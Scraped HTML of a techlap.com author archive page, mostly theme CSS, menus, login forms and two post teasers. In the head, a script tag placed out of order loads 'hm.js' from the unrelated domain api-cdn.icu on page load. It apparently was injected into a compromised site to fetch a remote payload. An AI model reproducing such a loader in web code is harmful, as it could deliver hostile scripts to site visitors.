.td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/author/jeevan/","name":"Posts by Jeevan Rathore"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="archive author author-jeevan author-8 wp-theme-tla global-block-template-1 td-newsmag-tech white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Wednesday, January 21, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_f93 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content"><div
class=td-ss-main-content><div
class="td-page-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Authors</span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Posts by Jeevan Rathore</span></div><h1 class="entry-title td-page-title">
<span>Jeevan Rathore</span></h1></div><div
class="author-box-wrap author-page"><img
alt src='https://secure.gravatar.com/avatar/027ee9c3a1ecfd8a1af80ba64b36bea742ab32dccf89c0635082c6995c3be352?s=106&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/027ee9c3a1ecfd8a1af80ba64b36bea742ab32dccf89c0635082c6995c3be352?s=212&#038;d=identicon&#038;r=g 2x' class='avatar avatar-106 photo' height=106 width=106 decoding=async><div
class=desc><div
class=td-author-counters>
<span
class=td-author-post-count>
88 POSTS </span><span
class=td-author-comments-count>
0 COMMENTS </span></div><div
class=td-author-social></div></div><div
class=clearfix></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/ rel=bookmark class="td-image-wrap " title="15 Most Advanced Artificial Intelligence Systems In The World" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="15 Most Advanced Artificial Intelligence Systems In The World"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/ rel=bookmark title="15 Most Advanced Artificial Intelligence Systems In The World">15 Most Advanced Artificial Intelligence Systems In The World</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2021-07-08T11:13:48+05:30 >8 July, 2021</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/ rel=bookmark class="td-image-wrap " title="20 Useful Troubleshooting Tricks For Computer Users" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="20 Useful Troubleshooting Tricks For Computer Users"></a></div>  <a
